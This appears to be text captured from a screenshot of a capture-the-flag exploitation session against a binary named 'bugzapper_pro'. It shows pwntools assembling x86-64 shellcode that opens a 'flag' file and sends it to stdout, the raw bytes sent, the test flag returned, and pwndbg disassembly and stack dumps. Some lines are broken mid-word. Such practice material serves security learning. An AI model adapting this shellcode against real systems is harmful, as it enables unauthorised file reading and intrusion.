 .section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
/* open(file='flag', oflag=0, mode=0) */
/* push b'flag\x00' */
push 0x67616c66
mov rdi, rsp
xor edx, edx /* 0 */
xor esi, esi /* 0 */
/* call open() */
push 2 /* 2 */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-xtnwcsa8/step2 /tmp/pwn
-asm-xtnwcsa8/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-xt
nwcsa8/step3 /tmp/pwn-asm-xtnwcsa8/step4
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.11/dist-packages/pwn
lib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
/* sendfile(out_fd='1', in_fd='rax', offset=0, count=0x50) */
push 0x50
pop r10
push (1) /* 1 */
pop rdi
xor edx, edx /* 0 */
mov rsi, rax
/* call sendfile() */
push 40 /* 0x28 */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-kep4k_w3/step2 /tmp/pwn
-asm-kep4k_w3/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ke
p4k_w3/step3 /tmp/pwn-asm-kep4k_w3/step4
[DEBUG] Sent 0x23 bytes:
00000000  68 66 6c 61  67 48 89 e7  31 d2 31 f6  6a 02 58 0f  │hfla│gH··│1·1
·│j·X·│
00000010  05 6a 50 41  5a 6a 01 5f  31 d2 48 89  c6 6a 28 58  │·jPA│Zj·_│1·H
·│·j(X│
00000020  0f 05 0a  │···│
00000023
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
b'flag{test}\n'
flag{test}
$
07
pwn
0x
LEG
*RA
*RIP 0x114514ff0 ◂— syscall /* 0xe6ff050f */
[ DISASM / x86-64 / set emulate on ]
0x114514fe5 adc al, 1
0x114514fe7 add byte ptr [rax], al
0x114514fe9 add byte ptr [rax + 0x31], cl
n ↓
0x114514feb xor eax, eax
0x114514fed xor rdi, rdi
► 0x114514ff0 syscall <SYS_read>
fd: 0x0 (pipe:[188287])
buf: 0x114514faa ◂— nop /* 0x9090909090909090 */
nbytes: 0x4010fb (end) ◂— mov rdi, 1
0x114514ff2 jmp rsi
0x114514ff4 add byte ptr [rax], al
0x114514ff6 add byte ptr [rax], al
0x114514ff8 add byte ptr [rax], al
0x114514ffa add byte ptr [rax], al
[ DISASM / x86-64 / set emulate on ]
0x114514faf mov rdi, rsp
0x114514fb2 xor edx, edx
0x114514fb4 xor esi, esi
0x114514fb6 push 2
0x114514fb8 pop rax
► 0x114514fb9 syscall <SYS_open>
file: 0x7fffa6204258 ◂— 0x67616c66 /* 'flag' */
oflag: 0x0
vararg: 0x0
0x114514fbb push 0x50
0x114514fbd pop r10
0x114514fbf push 1
0x114514fc1 pop rdi
0x114514fc2 xor edx, edx
0x114514fc7 push 0x28
0x114514fc9 pop rax
0x114514fca syscall
► 0x114514fcc or dl, byte ptr [rax - 0x6f6f6f70]
0x114514fd2 nop
0x114514fd3 nop
0x114514fd4 nop
0x114514fd5 nop
0x114514fd6 nop
[ STACK ]
00:0000│ rsp 0x7fffa6204258 ◂— 0x67616c66 /* 'flag' */
01:0008│ 0x7fffa6204260 ◂— 0x1
02:0010│ 0x7fffa6204268 —▸ 0x7fffa6205591 ◂— './bugzapper_pro'
03:0018│ 0x7fffa6204270 ◂— 0x0
04:0020│ 0x7fffa6204278 —▸ 0x7fffa62055a1 ◂— 'SHELL=/bin/bash'
05:0028│ 0x7fffa6204280 —▸ 0x7fffa62055b1 ◂— 'HISTCONTROL=ignoredups:erasedups'
06:0030│ 0x7fffa6204288 —▸ 0x7fffa62055d2 ◂— 'TERM_PROGRAM_VERSION=3.3a'
07:0038│ 0x7fffa6204290 —▸ 0x7fffa62055ec ◂— 'TMUX=/tmp/tmux-0/default,3277,0'
[ BACKTRACE ]
► 0 0x114514fcc
1 0x67616c66
2 0x1
3 0x7fffa6205591
4 0x0
pwndbg>
[0] 0:gdb*
"localhost.localdomain" 08:50 17-Feb-24